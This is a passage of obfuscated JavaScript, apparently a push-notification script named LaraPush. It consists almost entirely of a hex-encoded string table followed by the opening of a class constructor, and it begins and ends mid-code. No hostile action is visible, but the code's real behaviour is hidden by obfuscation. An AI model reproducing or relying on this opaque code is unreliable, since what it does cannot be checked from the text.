63\x4b\x58\x61\x2b','\x64\x6d\x6b\x6c\x61\x73\x65\x2f\x57\x36\x39\x79\x57\x34\x79','\x57\x34\x6c\x64\x51\x31\x4b\x73\x57\x35\x6d','\x57\x52\x47\x32\x65\x77\x4c\x72','\x57\x4f\x66\x4b\x71\x75\x5a\x63\x48\x71','\x57\x37\x2f\x63\x4a\x38\x6b\x6b\x57\x35\x2f\x64\x48\x77\x50\x58\x70\x57','\x42\x78\x4e\x63\x4a\x53\x6b\x70\x73\x57','\x61\x38\x6b\x6c\x64\x64\x71\x55\x57\x36\x48\x64\x57\x37\x2f\x63\x53\x68\x61\x48\x57\x4f\x64\x64\x4a\x71','\x57\x4f\x71\x54\x57\x35\x75','\x57\x4f\x79\x58\x57\x36\x4a\x63\x50\x4b\x65','\x43\x57\x72\x58\x57\x52\x33\x63\x4c\x6d\x6b\x2f\x73\x38\x6b\x2b\x57\x4f\x57','\x57\x51\x64\x63\x4a\x65\x33\x64\x4d\x53\x6b\x73\x57\x35\x4a\x63\x4e\x43\x6f\x47','\x43\x61\x44\x50\x57\x51\x42\x63\x4a\x6d\x6b\x67\x42\x6d\x6b\x5a\x57\x4f\x57\x53\x73\x53\x6f\x39\x57\x34\x66\x34\x57\x50\x42\x64\x54\x6d\x6f\x76\x57\x4f\x43','\x42\x71\x66\x79\x57\x52\x2f\x64\x4f\x53\x6f\x64','\x57\x36\x33\x63\x54\x6d\x6b\x6a\x57\x37\x78\x63\x47\x6d\x6f\x4f\x6b\x57','\x57\x50\x31\x71\x57\x50\x72\x43\x57\x35\x47\x77','\x77\x53\x6b\x58\x42\x72\x38\x64','\x71\x38\x6f\x4e\x45\x4b\x39\x64','\x42\x78\x4e\x63\x4a\x53\x6b\x70\x73\x58\x65\x57\x57\x51\x46\x64\x4f\x47\x2f\x64\x51\x61','\x76\x58\x78\x64\x4c\x38\x6b\x61\x57\x52\x76\x31\x78\x53\x6f\x7a\x57\x4f\x6d\x56\x57\x37\x58\x32\x57\x37\x64\x63\x4a\x43\x6b\x76','\x57\x36\x66\x54\x57\x36\x6e\x39\x57\x50\x6d','\x75\x43\x6f\x34\x57\x52\x39\x4f\x57\x50\x71','\x73\x72\x56\x64\x4a\x43\x6b\x4b\x57\x4f\x66\x31\x71\x43\x6f\x58\x57\x51\x71','\x57\x34\x5a\x63\x4b\x4a\x66\x6a\x6f\x53\x6f\x38\x6d\x43\x6b\x50\x57\x36\x50\x66\x57\x52\x5a\x63\x47\x73\x4b','\x76\x53\x6b\x4d\x75\x63\x38\x67\x57\x36\x7a\x70\x57\x37\x68\x63\x4c\x77\x46\x64\x4b\x38\x6b\x44\x57\x4f\x48\x63\x57\x36\x42\x64\x51\x30\x42\x64\x54\x57','\x71\x33\x46\x63\x55\x4b\x37\x64\x55\x71','\x73\x53\x6f\x33\x57\x52\x78\x63\x4c\x63\x4b\x6f\x57\x35\x68\x64\x4b\x53\x6f\x71\x6a\x75\x69\x38\x61\x53\x6f\x57\x57\x35\x64\x63\x4b\x47','\x57\x51\x57\x32\x66\x33\x62\x70\x61\x6d\x6f\x73\x57\x36\x78\x64\x53\x38\x6f\x48\x57\x35\x39\x67\x42\x57','\x70\x62\x68\x64\x4f\x43\x6f\x4c\x57\x37\x65','\x44\x67\x78\x63\x56\x43\x6b\x70\x73\x63\x57\x35\x57\x52\x4a\x64\x4b\x57\x33\x64\x56\x75\x56\x64\x48\x58\x65\x6a\x6c\x43\x6f\x2f\x68\x38\x6f\x65\x57\x34\x6d\x65\x57\x52\x6d','\x43\x4e\x70\x64\x51\x61\x68\x64\x52\x47','\x57\x50\x74\x64\x4c\x43\x6b\x4e\x71\x32\x4e\x63\x51\x48\x42\x63\x4f\x38\x6b\x6c\x57\x50\x54\x58\x6b\x4d\x39\x56\x57\x35\x47\x49','\x6e\x71\x5a\x64\x53\x6d\x6f\x52\x57\x37\x46\x64\x4c\x59\x64\x63\x51\x57','\x57\x52\x34\x51\x66\x68\x6a\x75\x62\x53\x6f\x44\x57\x36\x52\x64\x50\x43\x6f\x52\x57\x35\x72\x78\x42\x53\x6f\x35\x75\x61','\x57\x51\x64\x63\x4b\x75\x78\x64\x49\x38\x6b\x6b\x57\x35\x4a\x63\x52\x6d\x6f\x50\x57\x52\x4e\x63\x4b\x38\x6f\x4d\x57\x34\x58\x6c','\x71\x58\x66\x63\x57\x4f\x46\x63\x54\x6d\x6b\x52\x57\x34\x79\x51','\x41\x53\x6f\x49\x57\x50\x6c\x63\x51\x59\x4b','\x7a\x33\x4e\x63\x50\x62\x4e\x63\x4c\x6d\x6b\x6d\x41\x67\x44\x46\x57\x34\x70\x63\x56\x63\x70\x63\x4f\x43\x6f\x70\x7a\x6d\x6b\x58\x41\x65\x42\x64\x4f\x38\x6b\x69\x57\x52\x72\x37\x57\x36\x50\x68\x57\x52\x4c\x54\x57\x51\x6c\x64\x4e\x71\x34\x62\x57\x34\x6e\x55\x57\x50\x65\x34\x62\x38\x6f\x2f\x57\x50\x78\x64\x55\x38\x6f\x49\x78\x58\x48\x55\x57\x35\x74\x63\x52\x61\x69\x47\x76\x43\x6f\x6b\x57\x37\x75\x52\x68\x74\x75\x76\x57\x34\x52\x64\x4c\x53\x6f\x75\x66\x78\x52\x63\x4a\x43\x6b\x64\x57\x51\x56\x64\x4c\x58\x70\x64\x4b\x58\x30\x33\x57\x4f\x53\x51\x57\x4f\x75\x65\x57\x4f\x74\x63\x52\x4e\x46\x63\x4a\x31\x2f\x63\x52\x66\x38\x74\x6a\x43\x6b\x76\x57\x36\x52\x64\x4b\x6d\x6b\x4e\x43\x30\x56\x63\x48\x72\x6a\x76\x68\x76\x6a\x34\x57\x51\x44\x68\x6c\x53\x6b\x70\x72\x53\x6f\x47\x44\x53\x6f\x4c\x57\x52\x37\x64\x50\x6d\x6b\x43\x57\x51\x39\x67\x76\x74\x5a\x64\x52\x47\x68\x63\x50\x4e\x4c\x6b\x57\x4f\x71\x6b\x6f\x30\x65\x2f\x57\x51\x64\x63\x51\x38\x6f\x61\x77\x43\x6f\x69\x75\x31\x47\x48\x57\x51\x50\x4c\x7a\x53\x6f\x6e\x57\x4f\x61\x44\x57\x50\x50\x4a\x70\x38\x6b\x74\x57\x4f\x65\x57\x46\x47\x75','\x75\x53\x6f\x79\x71\x43\x6f\x6d\x57\x52\x2f\x64\x4e\x61','\x57\x52\x78\x64\x49\x43\x6b\x65\x75\x66\x6d','\x57\x35\x76\x4a\x57\x34\x39\x4b\x57\x51\x4a\x63\x53\x65\x54\x50','\x78\x53\x6b\x32\x57\x51\x53\x4c\x57\x37\x43','\x57\x35\x6e\x52\x57\x52\x37\x64\x56\x47','\x57\x36\x4e\x63\x4a\x38\x6b\x42\x57\x35\x70\x64\x48\x67\x57','\x44\x6d\x6f\x57\x76\x72\x6c\x64\x52\x76\x30','\x57\x34\x69\x48\x76\x75\x79','\x57\x34\x74\x63\x56\x43\x6f\x62\x6e\x6d\x6f\x54','\x44\x47\x44\x5a\x57\x52\x43','\x72\x63\x35\x55\x57\x4f\x52\x63\x54\x61','\x44\x5a\x50\x38\x57\x52\x5a\x63\x54\x61','\x57\x36\x4a\x63\x52\x72\x72\x45\x64\x47','\x79\x4d\x37\x64\x48\x72\x4a\x64\x4b\x53\x6b\x44\x67\x43\x6b\x4a','\x44\x53\x6f\x42\x57\x50\x57\x6f\x57\x37\x4c\x7a\x69\x63\x33\x63\x47\x6d\x6f\x57\x57\x51\x6c\x63\x47\x53\x6b\x33\x42\x5a\x70\x64\x4f\x77\x78\x63\x48\x53\x6b\x6d\x46\x38\x6b\x2b\x74\x6d\x6b\x38\x57\x35\x38\x52\x57\x52\x53','\x57\x34\x37\x64\x4b\x4c\x61\x6b\x57\x35\x37\x63\x49\x43\x6b\x76\x45\x78\x64\x63\x4c\x32\x43\x79','\x78\x38\x6b\x31\x57\x52\x57\x31\x57\x35\x4f','\x57\x52\x71\x33\x6a\x33\x72\x50','\x44\x6d\x6f\x57\x71\x71\x37\x64\x53\x4c\x31\x32\x57\x34\x4e\x64\x54\x43\x6b\x2f\x79\x6d\x6b\x49\x71\x76\x4a\x64\x52\x53\x6f\x7a\x57\x35\x6a\x78','\x7a\x38\x6f\x67\x45\x4c\x78\x64\x53\x57','\x57\x36\x64\x64\x52\x38\x6f\x46\x41\x4b\x6e\x77','\x69\x5a\x56\x64\x48\x43\x6f\x2f\x57\x34\x53','\x71\x62\x54\x76\x57\x51\x64\x63\x56\x6d\x6b\x4f\x57\x34\x30\x53\x57\x4f\x4e\x64\x48\x43\x6f\x50\x66\x43\x6f\x30\x57\x4f\x75','\x57\x4f\x4e\x63\x56\x53\x6f\x42\x64\x73\x43','\x77\x6d\x6f\x36\x57\x51\x78\x63\x54\x61\x61\x45\x57\x34\x33\x64\x49\x47','\x77\x6d\x6f\x44\x79\x4c\x33\x64\x4d\x4a\x66\x43\x57\x34\x58\x6f\x74\x49\x48\x42','\x43\x58\x68\x64\x4a\x6d\x6b\x63\x57\x50\x50\x35\x73\x43\x6b\x48\x57\x51\x43\x4c\x57\x36\x31\x59\x57\x37\x56\x63\x4d\x38\x6f\x67\x57\x34\x58\x45\x57\x35\x42\x63\x49\x53\x6f\x39\x6c\x38\x6b\x34\x69\x53\x6b\x64','\x79\x61\x31\x55\x57\x51\x46\x63\x4a\x38\x6b\x46','\x57\x35\x37\x63\x51\x38\x6b\x57\x6e\x43\x6b\x6b','\x78\x53\x6f\x65\x57\x52\x75\x6e\x57\x36\x43','\x45\x71\x54\x67\x57\x51\x70\x64\x54\x38\x6f\x55\x57\x34\x31\x76\x6b\x4c\x37\x64\x55\x61','\x57\x51\x70\x64\x54\x6d\x6b\x65\x7a\x4e\x6d','\x72\x6d\x6f\x77\x72\x43\x6f\x61\x57\x52\x46\x64\x49\x32\x5a\x64\x4f\x59\x5a\x63\x4e\x33\x75\x53\x75\x31\x53','\x57\x51\x4e\x64\x55\x38\x6b\x42\x44\x4c\x65','\x57\x35\x7a\x4c\x57\x52\x4e\x63\x54\x43\x6f\x46\x41\x33\x75\x62','\x74\x53\x6f\x75\x57\x50\x4e\x63\x48\x57\x4f','\x7a\x53\x6f\x78\x42\x4c\x42\x64\x4f\x64\x75','\x72\x38\x6f\x6a\x57\x52\x53\x33\x57\x34\x75','\x43\x72\x31\x56\x57\x51\x64\x63\x48\x53\x6b\x66\x77\x53\x6b\x63\x57\x50\x4b\x53\x71\x6d\x6f\x68\x57\x36\x66\x5a\x57\x4f\x65','\x71\x58\x4a\x64\x4b\x43\x6b\x68\x57\x50\x79','\x57\x34\x62\x56\x57\x52\x5a\x63\x50\x43\x6f\x61\x46\x68\x4f\x7a\x43\x53\x6b\x6c\x57\x35\x61\x36','\x74\x38\x6b\x53\x57\x4f\x47\x39\x57\x34\x5a\x64\x54\x38\x6f\x38\x57\x35\x5a\x64\x48\x53\x6f\x6c\x45\x65\x33\x63\x4e\x47','\x72\x62\x6a\x6f\x57\x4f\x68\x63\x56\x61','\x44\x53\x6f\x46\x44\x74\x68\x64\x53\x61','\x46\x78\x52\x63\x4f\x65\x64\x64\x4e\x71','\x57\x52\x34\x7a\x6f\x31\x44\x74','\x57\x37\x74\x63\x47\x6d\x6b\x6b\x57\x35\x4a\x64\x4c\x68\x58\x37\x70\x61','\x57\x50\x58\x79\x57\x35\x66\x72\x75\x47','\x57\x36\x56\x64\x54\x4c\x75\x48\x57\x34\x53','\x7a\x43\x6f\x6e\x74\x4b\x66\x75','\x75\x49\x37\x64\x50\x53\x6b\x2b\x57\x50\x47','\x57\x50\x4a\x63\x4c\x6d\x6b\x61\x42\x43\x6f\x53','\x41\x38\x6f\x36\x72\x61\x37\x64\x52\x75\x57','\x57\x4f\x52\x63\x51\x4e\x70\x64\x48\x43\x6b\x44','\x57\x51\x71\x57\x57\x35\x52\x64\x4c\x71','\x57\x52\x68\x63\x4e\x38\x6f\x66\x61\x5a\x71','\x43\x68\x4e\x63\x49\x38\x6b\x6a\x78\x4a\x71\x5a\x57\x52\x74\x64\x54\x71\x43','\x75\x43\x6f\x43\x75\x68\x62\x38\x57\x52\x69\x66\x57\x36\x42\x63\x51\x4e\x47\x32\x57\x50\x4a\x64\x4c\x47','\x57\x37\x64\x63\x4b\x6d\x6f\x70\x6c\x57','\x57\x34\x76\x4a\x57\x35\x57\x52\x57\x36\x78\x64\x4f\x62\x75\x34\x57\x50\x6d\x59\x57\x34\x68\x63\x4f\x53\x6b\x4a\x44\x59\x31\x53\x57\x37\x39\x50\x57\x34\x50\x31\x6d\x32\x61\x63\x66\x38\x6f\x79\x75\x49\x2f\x63\x52\x43\x6b\x5a\x57\x37\x31\x77\x57\x4f\x42\x64\x53\x43\x6f\x79\x68\x63\x61\x4a\x57\x35\x37\x64\x53\x53\x6f\x4f\x57\x4f\x72\x42\x57\x35\x37\x64\x56\x4d\x70\x64\x4a\x4e\x57\x67\x57\x52\x53\x6a\x74\x58\x5a\x63\x4e\x67\x4e\x63\x54\x53\x6b\x61\x64\x4c\x37\x64\x50\x6d\x6b\x38\x76\x43\x6b\x49\x57\x35\x69\x46\x7a\x5a\x31\x38\x77\x38\x6f\x74\x79\x66\x37\x64\x4b\x53\x6b\x4a\x57\x34\x7a\x34\x76\x4b\x47\x41\x57\x51\x38\x37\x57\x4f\x6c\x63\x55\x6d\x6b\x74\x64\x4d\x6e\x67\x6f\x62\x79\x59\x77\x6d\x6f\x4c\x57\x4f\x42\x63\x4a\x6d\x6b\x75\x57\x34\x64\x64\x4a\x43\x6b\x32\x57\x36\x43\x48\x57\x37\x39\x37\x57\x36\x46\x63\x54\x43\x6b\x39\x45\x53\x6f\x74\x6a\x43\x6b\x52\x68\x61\x68\x63\x52\x53\x6b\x51\x57\x4f\x33\x64\x53\x78\x52\x64\x4f\x78\x35\x30\x57\x34\x4f\x66\x57\x36\x5a\x63\x48\x38\x6b\x44\x64\x47\x6c\x64\x48\x32\x46\x64\x56\x38\x6f\x44\x74\x43\x6b\x72\x57\x37\x42\x64\x48\x43\x6f\x50\x7a\x32\x43\x38\x64\x6d\x6b\x55\x74\x5a\x35\x68\x75\x57\x52\x64\x53\x47\x6a\x7a\x57\x34\x4b\x34\x75\x58\x54\x73\x65\x67\x58\x6c','\x57\x35\x2f\x64\x4e\x75\x79\x68','\x57\x50\x57\x54\x57\x36\x68\x63\x4e\x77\x4e\x64\x55\x43\x6f\x6e\x57\x51\x4f','\x57\x51\x68\x63\x47\x4b\x70\x64\x47\x43\x6b\x41\x57\x34\x2f\x63\x48\x53\x6f\x31\x57\x50\x78\x63\x4d\x6d\x6f\x58\x57\x34\x6e\x73\x57\x51\x57','\x57\x4f\x58\x7a\x57\x34\x6c\x64\x52\x43\x6b\x47\x57\x36\x56\x63\x51\x6d\x6f\x6d\x57\x51\x4a\x63\x52\x6d\x6b\x59\x71\x78\x42\x64\x54\x38\x6b\x43\x76\x38\x6b\x5a\x57\x35\x39\x59\x61\x5a\x71\x46\x57\x51\x33\x64\x56\x48\x4a\x63\x54\x66\x64\x63\x49\x67\x4e\x64\x47\x33\x34','\x44\x47\x31\x58\x57\x52\x70\x63\x4d\x47','\x57\x50\x38\x52\x57\x35\x42\x63\x4e\x78\x6d','\x57\x51\x33\x63\x55\x6d\x6f\x34\x61\x61','\x7a\x38\x6f\x78\x44\x33\x4a\x64\x4f\x49\x72\x43\x57\x34\x72\x38\x74\x49\x39\x77','\x57\x4f\x7a\x4c\x78\x66\x6c\x63\x50\x57','\x57\x51\x71\x30\x57\x34\x64\x64\x4e\x43\x6f\x46\x57\x4f\x79','\x57\x34\x62\x35\x57\x34\x4c\x4a\x57\x52\x5a\x63\x48\x4b\x62\x58\x57\x35\x7a\x57\x57\x35\x5a\x63\x4f\x6d\x6b\x48','\x57\x35\x42\x63\x4b\x53\x6f\x67\x69\x43\x6f\x61','\x57\x37\x64\x64\x55\x43\x6f\x6f\x43\x75\x58\x47\x57\x34\x52\x64\x53\x71\x37\x64\x48\x31\x72\x74\x6c\x71','\x74\x53\x6f\x39\x57\x52\x64\x63\x53\x5a\x6d\x6f','\x57\x52\x70\x64\x53\x38\x6b\x6a\x66\x6d\x6b\x6a','\x77\x6d\x6f\x37\x57\x52\x37\x63\x50\x47','\x75\x6d\x6b\x4d\x72\x59\x34\x65\x57\x36\x35\x4a\x57\x37\x61','\x57\x37\x35\x61\x57\x52\x5a\x63\x4d\x53\x6f\x33','\x57\x35\x7a\x68\x57\x37\x76\x65\x57\x51\x65','\x6c\x61\x33\x64\x53\x43\x6f\x4d\x57\x36\x5a\x64\x4e\x73\x74\x63\x4c\x53\x6f\x62\x73\x38\x6b\x75\x57\x4f\x72\x49\x6c\x59\x6d','\x57\x36\x6c\x64\x4f\x38\x6f\x66\x44\x31\x62\x44\x57\x35\x56\x64\x49\x47\x6c\x64\x49\x4b\x72\x74\x6b\x61','\x57\x51\x31\x76\x57\x36\x6c\x64\x50\x38\x6b\x73','\x7a\x57\x7a\x2f\x57\x52\x37\x63\x4a\x6d\x6b\x69\x72\x43\x6b\x73\x57\x50\x65\x53\x73\x43\x6f\x32','\x57\x36\x37\x63\x4c\x6d\x6f\x4c\x69\x43\x6f\x30','\x57\x34\x4e\x63\x4b\x74\x62\x73\x6c\x71','\x78\x6d\x6f\x32\x7a\x65\x44\x68\x57\x37\x47\x6c\x57\x4f\x34\x64\x62\x38\x6f\x54\x57\x51\x66\x77\x42\x63\x52\x63\x55\x47','\x57\x50\x38\x79\x57\x37\x68\x63\x48\x30\x69','\x57\x4f\x4f\x4a\x57\x35\x68\x63\x47\x4e\x2f\x64\x4f\x53\x6f\x6d\x57\x52\x33\x64\x48\x43\x6b\x35\x57\x50\x34\x63\x57\x4f\x31\x64','\x57\x35\x4e\x64\x4b\x30\x79\x73\x57\x35\x37\x63\x48\x38\x6b\x38\x77\x67\x33\x63\x4c\x32\x71\x74','\x71\x58\x39\x76\x57\x50\x6d','\x57\x4f\x2f\x63\x47\x53\x6b\x2f\x45\x38\x6f\x42','\x57\x50\x46\x63\x4e\x43\x6b\x4d\x57\x50\x46\x64\x4a\x47','\x57\x50\x58\x2b\x76\x4d\x37\x63\x53\x62\x65\x51\x6b\x73\x71','\x57\x51\x70\x64\x53\x38\x6b\x45\x7a\x76\x4e\x63\x53\x72\x64\x63\x51\x47','\x57\x35\x72\x41\x57\x50\x78\x63\x52\x43\x6f\x57','\x57\x36\x4e\x63\x54\x6d\x6f\x55\x67\x53\x6f\x38','\x57\x52\x35\x61\x57\x34\x5a\x64\x53\x43\x6b\x30\x57\x34\x33\x63\x50\x6d\x6f\x77\x57\x52\x4b','\x57\x34\x42\x63\x4b\x49\x58\x56\x6f\x53\x6f\x5a\x6e\x43\x6b\x6f\x57\x36\x7a\x6b\x57\x51\x4f','\x57\x52\x31\x6e\x57\x34\x70\x64\x54\x43\x6b\x4e\x57\x36\x56\x63\x52\x53\x6f\x45','\x43\x5a\x35\x46\x57\x51\x4a\x63\x49\x61','\x73\x58\x54\x56\x57\x4f\x78\x63\x51\x47','\x73\x4d\x4a\x64\x48\x59\x64\x64\x4a\x57','\x57\x34\x4a\x63\x4d\x63\x54\x38\x6b\x38\x6f\x4d\x6e\x38\x6b\x78\x57\x36\x66\x45\x57\x51\x5a\x63\x49\x57','\x57\x35\x7a\x56\x57\x52\x74\x63\x51\x43\x6f\x78\x41\x47','\x57\x34\x6e\x34\x57\x51\x56\x64\x53\x43\x6f\x79\x45\x76\x44\x63\x6b\x6d\x6f\x52\x71\x71','\x57\x52\x6c\x63\x4c\x4b\x78\x64\x4d\x6d\x6b\x68\x57\x36\x37\x63\x4a\x6d\x6f\x50\x57\x52\x4e\x63\x4e\x43\x6f\x33\x57\x34\x31\x6e','\x7a\x77\x46\x64\x4d\x62\x75','\x57\x4f\x37\x63\x4c\x6d\x6f\x4b\x6f\x62\x69','\x71\x38\x6f\x63\x57\x52\x7a\x78','\x44\x38\x6f\x68\x43\x75\x56\x64\x53\x5a\x35\x41\x57\x36\x4c\x2f\x74\x5a\x35\x4e\x57\x36\x39\x64\x78\x57','\x57\x35\x7a\x56\x57\x52\x5a\x63\x4f\x43\x6f\x68\x79\x4d\x38','\x79\x32\x4e\x64\x4d\x61\x64\x64\x4d\x43\x6b\x63\x70\x53\x6b\x34\x57\x50\x65\x68\x77\x6d\x6b\x6f','\x42\x38\x6f\x68\x57\x51\x4b\x78\x57\x36\x61','\x57\x36\x5a\x63\x56\x38\x6b\x6f\x57\x37\x42\x63\x4d\x43\x6f\x48','\x45\x43\x6f\x32\x46\x4d\x6e\x47','\x78\x6d\x6f\x49\x43\x67\x2f\x64\x48\x71','\x45\x6d\x6f\x6e\x57\x51\x30\x32\x57\x37\x4c\x74\x6c\x61','\x44\x6d\x6f\x65\x78\x77\x72\x55','\x57\x36\x33\x63\x55\x38\x6b\x6b\x57\x36\x33\x64\x50\x61','\x76\x38\x6f\x7a\x75\x58\x70\x64\x4c\x71','\x46\x78\x70\x63\x52\x66\x43','\x57\x34\x5a\x63\x56\x6d\x6b\x57\x57\x36\x46\x64\x50\x47','\x57\x50\x70\x64\x4b\x38\x6b\x59\x7a\x77\x6d','\x76\x38\x6f\x6f\x43\x68\x6e\x4a','\x57\x4f\x46\x64\x4c\x53\x6b\x6f\x6f\x47','\x72\x47\x44\x77\x57\x50\x37\x63\x53\x61','\x74\x6d\x6f\x48\x57\x52\x64\x63\x56\x59\x53\x6f\x57\x35\x53','\x46\x53\x6b\x41\x71\x47\x4f\x4b','\x57\x4f\x46\x64\x4e\x6d\x6b\x55\x41\x75\x65','\x57\x4f\x66\x77\x57\x50\x44\x46\x57\x35\x65\x44','\x57\x36\x37\x64\x56\x6d\x6f\x46\x41\x4c\x50\x44\x57\x35\x57','\x57\x36\x54\x56\x57\x4f\x52\x63\x4f\x38\x6f\x32','\x57\x35\x31\x45\x57\x50\x2f\x64\x53\x43\x6f\x45','\x72\x38\x6b\x75\x57\x50\x31\x2b\x57\x4f\x42\x63\x55\x48\x70\x64\x4b\x6d\x6f\x50\x65\x53\x6f\x37\x57\x35\x74\x63\x4b\x31\x4a\x63\x4b\x53\x6b\x70','\x45\x4d\x78\x63\x4c\x31\x42\x64\x48\x38\x6b\x7a\x43\x4e\x35\x47\x57\x4f\x5a\x64\x52\x74\x2f\x63\x56\x6d\x6f\x32\x45\x6d\x6b\x67\x43\x4b\x42\x64\x52\x38\x6b\x71\x57\x36\x50\x5a','\x44\x78\x70\x63\x4c\x38\x6b\x44\x75\x59\x57','\x44\x33\x4e\x63\x54\x31\x42\x64\x4d\x43\x6b\x69\x43\x32\x43','\x57\x37\x37\x64\x4c\x4d\x4f\x59\x57\x34\x79','\x76\x53\x6f\x69\x42\x77\x52\x64\x53\x47','\x63\x47\x42\x64\x4f\x43\x6f\x38\x57\x36\x52\x64\x4e\x73\x52\x64\x50\x43\x6f\x64\x72\x53\x6b\x73\x57\x4f\x7a\x5a\x6d\x77\x79\x54\x75\x64\x78\x64\x47\x5a\x38\x30','\x42\x53\x6b\x6e\x57\x51\x57\x34\x57\x35\x6d','\x57\x35\x4e\x64\x4b\x30\x61\x63\x57\x35\x74\x63\x4d\x6d\x6b\x53\x74\x68\x33\x63\x49\x4e\x34\x6f','\x75\x58\x39\x74\x57\x50\x78\x63\x56\x6d\x6b\x36','\x62\x53\x6b\x69\x64\x73\x38\x35','\x57\x35\x68\x64\x54\x6d\x6f\x6b\x45\x4d\x57','\x7a\x6d\x6f\x4c\x57\x50\x6c\x64\x53\x68\x64\x63\x54\x74\x66\x47\x44\x43\x6f\x49\x57\x37\x74\x63\x52\x32\x76\x4a','\x57\x50\x79\x2b\x57\x34\x52\x64\x48\x43\x6f\x49','\x57\x50\x6e\x79\x57\x36\x44\x7a\x73\x43\x6f\x65\x46\x53\x6b\x57\x57\x52\x42\x63\x49\x38\x6f\x64\x57\x36\x74\x64\x4e\x62\x44\x4d\x45\x49\x2f\x63\x4f\x38\x6b\x45\x57\x51\x58\x72\x57\x37\x75\x55\x57\x4f\x50\x57\x57\x34\x79\x66\x57\x37\x6c\x63\x53\x38\x6b\x4b\x6c\x30\x65\x62\x57\x35\x6a\x50\x57\x37\x57\x42\x57\x36\x7a\x78\x57\x36\x57\x6b\x57\x35\x52\x64\x51\x53\x6b\x33\x69\x77\x53\x72\x46\x4a\x56\x63\x53\x38\x6f\x2b\x6a\x43\x6b\x5a\x70\x38\x6f\x62\x57\x34\x4e\x63\x4e\x61\x50\x4f\x61\x53\x6f\x78\x57\x50\x64\x64\x55\x5a\x4a\x64\x50\x58\x54\x4d\x57\x50\x30\x57\x6b\x57\x5a\x63\x56\x4d\x39\x79\x57\x34\x4f\x4f\x57\x36\x64\x63\x52\x57','\x57\x51\x6d\x53\x57\x35\x4e\x63\x56\x77\x69','\x45\x33\x2f\x63\x53\x65\x79','\x57\x37\x37\x63\x4d\x43\x6b\x42\x57\x37\x35\x43\x57\x37\x30\x65\x57\x4f\x30\x4c\x74\x59\x46\x63\x52\x57','\x72\x6d\x6f\x55\x57\x4f\x42\x64\x4e\x4e\x4b','\x45\x38\x6f\x64\x57\x51\x6a\x42\x57\x4f\x65','\x74\x53\x6b\x58\x57\x50\x4b\x4f\x57\x35\x46\x64\x56\x38\x6f\x37\x57\x34\x78\x64\x4c\x38\x6f\x73\x43\x4b\x33\x63\x4f\x38\x6f\x52\x42\x38\x6f\x6f\x63\x6d\x6b\x43','\x45\x4c\x64\x63\x4f\x38\x6f\x35\x57\x35\x34\x64\x57\x50\x37\x63\x55\x6d\x6b\x64\x76\x75\x6c\x63\x4a\x6d\x6f\x30\x57\x34\x57\x46\x70\x43\x6f\x49\x61\x47\x72\x52\x6d\x57','\x57\x37\x39\x31\x57\x35\x35\x64\x57\x52\x38','\x72\x38\x6b\x42\x57\x4f\x69\x31\x57\x37\x53','\x57\x50\x7a\x51\x57\x36\x42\x64\x51\x6d\x6b\x6b','\x41\x64\x52\x64\x55\x43\x6b\x38\x57\x50\x38','\x57\x50\x4a\x63\x4f\x74\x43\x5a\x76\x4c\x4b','\x57\x50\x50\x2b\x57\x50\x58\x6d\x57\x36\x75','\x57\x34\x66\x4a\x57\x35\x58\x4b\x57\x52\x78\x63\x4e\x65\x6e\x56\x57\x35\x6a\x2b\x57\x34\x30','\x45\x63\x7a\x42\x57\x52\x78\x63\x51\x71','\x57\x35\x2f\x64\x4b\x31\x65\x74\x57\x35\x5a\x63\x4a\x38\x6b\x71\x77\x71','\x57\x35\x62\x31\x57\x35\x54\x39\x57\x51\x57','\x57\x52\x42\x63\x47\x47\x42\x63\x51\x38\x6f\x4b','\x72\x62\x56\x64\x4e\x43\x6b\x62\x57\x50\x35\x2f\x71\x53\x6f\x31','\x57\x52\x5a\x63\x54\x53\x6f\x45\x6c\x49\x71','\x45\x43\x6f\x38\x57\x52\x37\x63\x4c\x48\x69','\x57\x52\x78\x63\x52\x65\x78\x64\x48\x43\x6b\x53','\x57\x4f\x57\x4e\x57\x35\x5a\x63\x4b\x65\x2f\x64\x54\x43\x6f\x42\x57\x52\x4b','\x57\x35\x44\x4b\x57\x52\x56\x63\x4f\x53\x6f\x45\x41\x57','\x75\x43\x6b\x37\x76\x4a\x71\x42','\x57\x4f\x6e\x76\x78\x30\x4a\x63\x55\x57','\x57\x50\x56\x63\x51\x4a\x75\x37\x71\x31\x75','\x57\x52\x5a\x64\x54\x53\x6b\x4b\x44\x31\x65','\x57\x4f\x61\x39\x6a\x78\x39\x4b','\x57\x4f\x70\x64\x56\x38\x6b\x79\x44\x4d\x2f\x63\x50\x57\x46\x64\x50\x53\x6b\x59\x57\x4f\x62\x70\x6c\x4d\x54\x35\x57\x4f\x44\x4d\x57\x51\x4c\x47\x68\x53\x6f\x2b\x74\x30\x68\x64\x50\x38\x6b\x62\x77\x53\x6b\x6b\x57\x37\x71\x52\x45\x43\x6f\x6c\x75\x4e\x7a\x69\x74\x47','\x57\x52\x71\x45\x67\x77\x48\x62','\x57\x50\x58\x6a\x74\x76\x4a\x63\x4f\x71','\x57\x36\x6c\x63\x52\x57\x35\x6f\x63\x57','\x74\x6d\x6f\x77\x44\x78\x42\x64\x53\x47','\x57\x52\x64\x63\x53\x6d\x6b\x48\x57\x52\x46\x64\x50\x6d\x6f\x35\x57\x52\x42\x64\x51\x4d\x7a\x72\x57\x50\x52\x64\x50\x75\x68\x63\x53\x71','\x57\x35\x74\x64\x51\x38\x6f\x54\x42\x4b\x38'];_0x3374=function(){return _0x82a19c;};return _0x3374();}class LaraPush{constructor(_0x164043,_0x18fa7f){function _0x5b71cf(_0x4538b1,_0xdd4652){return _0x87a718(_0x4538b1,_0xdd4652-0x157);}var _0xbff89e={'\x75\x4c\x67\x54\x45':function(_0xd62cfa,_0x170d74){return _0xd62cfa in _0x170d74;},'\x4b\x4f\x51\x4f\x76':_0x5b71cf('\x62\x72\x57\x34',0x39a),'\x66\x52\x6c\x51\x47':function(_0x3ac735,_0x3407ba){return 